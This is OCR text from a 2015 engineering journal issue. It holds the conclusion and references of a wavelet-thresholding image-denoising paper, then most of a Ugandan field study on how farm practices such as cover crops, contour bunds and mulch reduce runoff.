

Fig 7. 2D discrete wavelet transforms

5.CONCLUSION

In this paper, we have presented the denoising method based on wavelet thresholding which offers high quality and flexibility for noise problem of signal and images. By comparing soft and hard thresholding ,it is seen that PSNR values for soft is better as compared to hard thresholding when it is used for rician noise and also MSE is less in case of soft thresholding. Wavelet denoising technique works well for rician type of noise as compared to Gaussian and salt & pepper noise.

REFERENCES:

[1] Rajni, Anutam, "Image Denoising Techniques –An Overview," International Journal of Computer Applications (0975-8887), Vol. 86, No.16, January 2014.
[2] Akhilesh Bijalwan, Aditya Goyal and Nidhi Sethi, "Wavelet Transform Based Image Denoise Using Threshold Approaches," International Journal of Engineering and Advanced Technology (IJEAT),
ISSN: 2249-8958, Vol.1, Issue 5, June 2012.
[3] S.Arivazhagan, S.Deivalakshmi, K.Kannan, "Performance Analysis of Image Denoising System for different levels of Wavelet decomposition," International Journal of Imaging Science and Engineering
(IJISE), Vol.1, No.3, July 2007.
[4] Savita Gupta, R.C. Chauhan and Lakhwinder Kaur, "Image denoising using Wavelet Thresholding," ICVGIP 2002, Proceedings of the Third Indian Conference on Computer Vision, Graphics Image
Processing, Ahmedabad, India, 2002
[5] Raghuveer M. Rao, A.S. Bopardikar Wavelet Transforms: Introduction to Theory and Application published by Addison-Wesley, 2001
[6] D. L. Donoho, "Denoising by soft-thresholding," IEEE Transactions on Information Theory, vol. 41, pp.613-627, 1995.

[7] Vikas Gupta, Rajesh Mahle, and Raviprakash S. Shriwas. "Image denoising using wavelet transform method" Wireless and optical communications
Networks (wocn), 2013 tenth international conference on. IEEE, 2013.

[8] D. L. Donoho,"De-noising by soft thresholding", IEEE,Trans.Information Theory, Vol. 41, No. 3, May 1995, pp.613-627

[9] Mohideen, S. Kother, S. Arumuga Perumal, and M. Mohamed Sathik. "Image de-noising using discrete wavelet transforms." International Journal of Computer
Science and Network Security 8.1 (2008): 213-216.

[10] Rohit Sihag, Rakesh Sharma and Varun Setia. "Wavelet Thresholding for Image De-noising." IJCA Proceedings on International Conference on VLSI, Communications and Instrumentation *(ICVCI)* (14):20–24, 2011. Published by Foundation of Computer Science.

[11] Rohit Sihag, Rakesh Sharma and Varun Setia. "Wavelet Thresholding for Image De-noising." IJCA Proceedings on International Conference on VLSI, Communications and Instrumentation *(ICVCI)* (14):20–24, 2011. Published by Foundation of Computer Science.

[12] Mohideen, S. Kother, S. Arumuga Perumal, and M. Mohamed Sathik. "Image de-noising using discrete wavelet transforms." International Journal of Computer Science and Network Security 8.1 (2008): 213-216.

[13] Sachin D. Ruikar, Dharmpal D. Doye. "Wavelet based image denoising technique". IJACSA, Vol 2, No. 3 (2011)

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Evaluation of management practices to mitigate drought effects / Performance of selected on-farm practices on runoff in selected climatological rainfall zones of Uganda

Djossa B[1]., Tenywa M[1]., Elepu G[2]., Majaliwa M[3]., Basalirwa C[3]., Mulumba L[1] and Karume K[4, 5].

1. Makerere University, Department of Agricultural Production, P. O. Box 7062, Kampala, Uganda

2. Makerere University, Department of Agribusiness and Natural Resource Economics, P.O. Box 7062, Kampala, Uganda

3. Makerere University, Department of Geography, Geo-informatics and Climatic Sciences, P. O. Box 7062, Kampala, Uganda

4..Université Evangélique en Afrique, Faculty of Agronomy and Environment, P. O. Box 3323 Bukavu, D.R.Congo

5. Observatoire volcanique de Goma, Department of Geochemistry and Environment, Goma, D.R.Congo

***** Disclaimer: The information in this study does not represent the views of the 1st author (D.B.)'s employer (WFP).

Abstract

A study was conducted in two selected sub-catchments, namely Lwemikunya and Awoja, respectively in central and eastern Uganda, to determine the efficiency of selected management practices to reduce runoff. Drought mitigation practices were evaluated on banana (perennial), annuals (maize and cassava) and grazing lands in Lwemikunya; and annuals (sorghum and cassava) and grazing land in Awoja using the runoff approach. Runoff plots of 20 x 2m were established on demarcated experimental sites. Each of the experimental plots was sampled for selected chemical and physical soil properties at the beginning and the end of each season. Experimental data were analyzed using Genstat and variation in soil properties and biomass due to the introduction of contour bunds was evaluated using geo-statistical methods. The application of cover crop reduced significantly runoff on cassava garden ($P<0.05$), regular spacing of sorghum reduced significantly runoff compared to the broadcasting ($P<0.05$). On grazing land, the efficiency of contour bunds increased linearly with season ($R^2=0.87$). Generally, rangelands on steep slope had the highest runoff compared to other land-uses ($P<0.05$). Perennials (Banana) had the lowest seasonal runoff volume. Contour bunds on annual crops reduced runoff linearly overtime ($R^2=0.63$), though runoff increased by about 80% during the first season just after the introduction of the contour bunds. Under banana, the effect of mulch on runoff was positive even during the first season, with a relative reduction of 36.2%. Existing soil and water conservation practices present high runoff reduction efficiency and the latter increased with time. It can therefore be used to control runoff losses, and significantly increased crop yield in the two sub-catchments. There is need to sensitize the communities on the efficiency of the existing soil and water conservation practices and promotes them.

Key words: Drought effect, Management practice, runoff, Uganda

Introduction

Modern and indigenous practices have been employed to achieve improved yields for areas devastated by floods and drought. Success scenarios for rain-fed agriculture in East Africa that are going a long way in positively altering lives of many poor farmers have been reported in topical studies (Reij and Waters-Bayer, 2001; Bittar, 2001; Abbay *et al.,* 2000; Hatibu and Mahoo, 2000; Critchley *et al.,* 1999). These interventions range from soil and water conservation, rainwater and runoff harvesting systems, integrated soil fertility management (Ndakidemi *et al.,* 1999), integrated pest management, tillage and soil management systems, improved seeds, and innovative agronomic practices.

A critical component of agricultural production is water and soil nutrient management. In flood prone areas, water and nutrient conservation technologies are dictated by the need for soil conservation on usually very steep slopes while draining excess runoff safely, while in drought prone areas there is need for water harvesting and conservation. However, the available technology is usually manual or draught animal, and labor. Several studies (McCall, 1994; Reij *et al.,* 1996; Wolde-Aregay, 1996; Thomas, 1997; Mutunga *et al.,* 2001; SIWI, 2001) from Ethiopia, Kenya and Tanzania have reported a rich heritage of indigenous and innovative water and nutrient conservation technologies, including irrigation and water harvesting systems that date back centuries.

Soil and water conservation practices can be expressed as activities that reduce water losses by runoff and evaporation, while maximizing in-soil moisture storage for crop production, but also are rain water harvesting practices. However, these management practices for floods and drought that complement each other are differentiated by the fact that under soil and water conservation, rainwater is conserved *in-situ* wherever it falls, whereas under water harvesting, a deliberate effort is made to transfer runoff water from a "catchment" to the desired area or storage structure (Critchley and Siegert, 1991).

Farmers throughout East Africa are implementing diverse modern and indigenous technologies under many development projects on agriculture, soil and land management (Reij and Waters-Bayer, 2001; Mulengera, 1998; Hamilton, 1997; WOCAT, 1997; Reij *et al.,* 1996; Lundgren 1993; Hurni and Tato, 1992) aimed at coping with effects of floods and drought. The most popular practices are those that have proved easier to replicate, with applicability over wider biophysical conditions involving low labor (Mati, 2005).

The frequency of natural disasters (e.g. droughts, floods) is on the rise worldwide, with multi-dimensional negative impacts on communities, infrastructure, environmental assets, livelihoods and agricultural production (Garbero and Muttak, 2013). This is particularly true for Uganda where the majority (80%) of the farmers depends heavily on rain-fed agriculture (Mwerera *et al*., 2010). The objective of this study was to determine the efficiency of selected management practices to reduce runoff.

Methodology

This study was conducted in two selected sub-catchments, namely Lwemikunya in central Uganda and Awoja in eastern Uganda (Figure 1).

Lwemikunya falls under the former district of Rakai at the border with Tanzania, while Awoja cuts across Mbale, Kumi, Sironko, Soroti, Moroto, and Nakapiripirit. Given the extended area of the Awoja sub-catchment, Soroti district was given more attention for issues requiring to be considered from administrative perspective. Viewed under the climatological or agro-ecological angles as per the delineation of Uganda into climatologically homogenous rainfall zones using the Principal Component Approach/PCA (Basalirwa, 1995; Taylor *et al.*, 2006), Soroti pertains to the zone labeled "D", Awoja cut across E, F, H and D while Rakai falls under CE/A1.



Figure 1: Study areas showing the districts in which the studied sub-catchments are located

Each of the two sub-catchments is intersected by the cattle corridor. The cattle corridor (Figure 2) extends from the north-east, through central to south-west of Uganda.



Figure 2: Cattle corridor of Uganda

Drought mitigation practices were evaluated on banana (perennial), annuals (maize and cassava) and grazing lands in Lwemikunya; and annuals (sorghum and cassava) and grazing land in Awoja using the runoff approach. These were identified as major agricultural land uses in the selected drought and flood prone areas during the survey. Commonly used water management practices were identified during the Focus Group Discussions (FGDs) and the structured questionnaire analysis. A few of them were tested in each of the two sub-catchments. These included mulch (banana plantations) and contour bunds (grazing land and annuals crops) in Lwemikunya; and cover crop (cassava), contour bunds (grazing lands) and myccorhiza applications (sorghum) in Awoja. Each individual experiment had a control and treatments replicated three times. In Lwemikunya two slope steepness categories were considered for the grazing land namely slope (0-8% and >25%). Efforts were made to have all the banana and annuals experiments located on the same soil unit, in each of the two sub-catchments.

Four dominant soil types exist in Lwemikunya (Rakai), namely Acric Ferralsols, arenosols, gleysols and leptosols (Figure 3).



Figure 3: Soils map of Lwemikunya sub-catchment

In Awoja the major soils are lixic ferralsols, petric plinthosols, vertisols (Figure 4). Other soil types include: arenosols, gleysols, eutric regosols, histosols, nitisols, luvisols and acri-ferralsols.



Figure 4: Soils map of Awoja sub-catchment

In Lwemikunya, banana plantation was dominated by Bwazirume variety planted at a 3m spacing, maize (longe 5) was planted at 75 cm x 30 cm. Mulch was applied at a rate of 5t/ha on the banana plantation. In Awoja sub-catchment cassava (nigera variety) was planted at 1 x 0.75 m spacing. Sorghum (Seredo variety) was planted at 15 cm by 75 cm spacing. The cover crop (mucuna) was intercropped with cassava.

Three treatments were considered for sorghum: sorghum-inoculated and broadcasted, sorghum-broadcasted-with no-inoculation and sorghum-spaced-inoculated. Sorghum-broadcasted-with-no-inoculation was the local practice.

On grazing land, the effect of contour bund was tested. Efforts were made to exclude animals from the grazing lands. In Soroti/Awoja, plants with thorns were placed around the demarcated experimental sites. In Rakai/Lwemikunya, pastoralists were sensitized about the experiment.

Runoff plots of 20 x 2m were established on demarcated experimental sites (Plate 1). Due to limited availability of land, plots were arranged in split plots design. The cultivated gardens were managed by farmers. Runoff was measured for each rain event. The amount of water measured into the collecting jerry cans (Plate 2) was extrapolated to 1 ha. At the end of the season, seasonal runoff was determined by summing all individual runoffs from the different events.

Yield data (bunch weight for banana, grain yield or tuber weight for annuals, and biomass on grazing land) were determined regularly and annual values estimated. This information was collected for a period of five (5) seasons for all the treatments except for grazing land in Awoja sub-catchment for which only three seasons were monitored. In addition, one rain gauge was installed in each of the experimental areas for rainfall measurements (Plate 2).

Plate 1: Runoff plot on annual cropping systems in Rakai

Plate 1: collecting jerry cans and rain gauge installed in each of the experimental areas

In addition, each of the experimental plots was sampled for selected chemical and physical soil properties at the beginning and the end of each season, from two soil depths (0-15 cm, and 15-30 cm); except for grazing land where only 0-15 cm depth soil was collected. Soil chemical parameters considered included soil pH, organic matter, total nitrogen, available phosphorus, extractable potassium, sodium, and calcium. The physical parameters considered in this study were bulk density, hydraulic conductivity and texture. The soil pH was measured in a 1:2.5 soil to water ratio using a pH electrode (Okalebo *et al.*, 1993). Nitrogen analyses were precluded for limitations in preservation. These soil chemical characteristics were determined by standard methods of soil analysis i.e. exchangeable bases were extracted with excess of neutral 1 M NH_4OAC (Ammonium acetate solution) (Tekalign *et al.*, 1991) and the exchangeable K^+, and Na^+ cations were determined by a flame photometer while Ca^{2+} was determined by Atomic Absorption spectrophotometer. Available phosphorus was extracted by Bray II method (Bray and Kurtz, 1945). Soil organic matter was determined by oxidation method (Okalebo *et al.*, 1993, 2002). Soil bulk density was determined using the core method, and hydraulic conductivity was

determined using the constant head method. Soil texture was classified according to the FAO classification (FAO-UNESCO-ISRIC, 1990). At the end of the third year, soil samples on the grazing land was collected using a 10 m-grid.

Grass was collected from 1 x 1m quadrat and biomass measured in the laboratory using 0.1 g balance. Biomass was assessed using the harvesting method. Grass in the quadrat was harvested and oven-dried at 40 ^{o}C in the laboratory and weighed.

Qualitative data obtained from interview were entered in excel and analyzed using SPSS 17.

Experimental data were analyzed using Genstat. ANOVA and multiple regressions were used to separate means and to establish functional relationship between dependent and independent parameters. Spatial information was analyzed in the GIS environment. Variation in soil properties and biomass due to the introduction of contour bunds was evaluated using geo-statistical methods. VARIOWIN was adopted for geo-statistics calculation. Lag tolerance was set to 0.5 (5 m). Spherical and Gaussian models were used to fit the semi-variogram curves. Only the points with more than 30 data pairs were used in diagrams and calculations.

Results and Discussions

Performance of selected on-farm practices on runoff

Soroti area

a) Overall performance

The overall performance of the different practices is given in figures 5, 6 and 7 below. The application of cover crop reduced significantly runoff on cassava garden ($P<0.05$). Runoff on plot under farmers' management yielded slightly more than 3 times runoff generated in gardens with seasonal incorporation of cover crops.



Figure 10: Effect of cover crop incorporation in soil under cassava in Soroti district

Regular spacing of sorghum also reduced significantly runoff compared to the broadcasting practiced by farmers (Figure 9). Although the application of MakMYCO seemed to have relatively reduced runoff compared to regular spacing alone, the difference was not statistically significant (P>0.05).



Figure 11: Effect of sorghum regular spacing on runoff generation in Soroti

Construction of contour bunds with a 5 m strip band reduced significantly runoff generated on rangeland in Soroti (P<0.05). After two years a 27.8% reduction was observed on rangelands with contour bunds and vegetation strip compared to those without any treatment.



Figure 12: Effect of contour bunds on rangeland runoff generation in Soroti

b. Trends over time

b.1 Cassava plots

Runoff change overtime on the cassava plots is given by figure 38 below. Generally, up to the four first seasons, runoff remained quasi constant.With the fifth season the trend became exponential on cassava with cover-crop (R^2= 0.63) and sole with bigger increment on cassava sole plots (R^2=0.57).



Figure 13: Runoff change overtime on the cassava plots

b.2 Sorghum

Similar pattern to that observed on cassava plots were observed on sorghum plots. Runoff remained quasi uniform across seasons until the fifth season when runoff increased on all plots. Mycchorized plots with sorghum spaced had the lowest slope gradient (183.68 m^3/season). As for cassava the control (Sorghum broadcast) was the most affected compared to other practices (P<0.05).



Figure 14: Seasonal trend in runoff under sorghum plots in Soroti

b.3 Grazing land

As for the previous two agricultural land-uses, runoff increased linearly with time, with the higher gradient for grazing land without contour bunds (30.63 m^3/season) (Figure 10).



Figure 15: Linear increase of land uses runoff

Lwemikunya area

a. Overall performance

Runoff from the different treatments tested in Lwemikunya sub-catchment is shown in figure 11 below. Runoff considerably varied from one agricultural land-use to another. Generally rangelands on steep slope had the highest runoff compared to other land-uses ($P<0.05$). Perennials (Banana) had the lowest seasonal runoff volume.

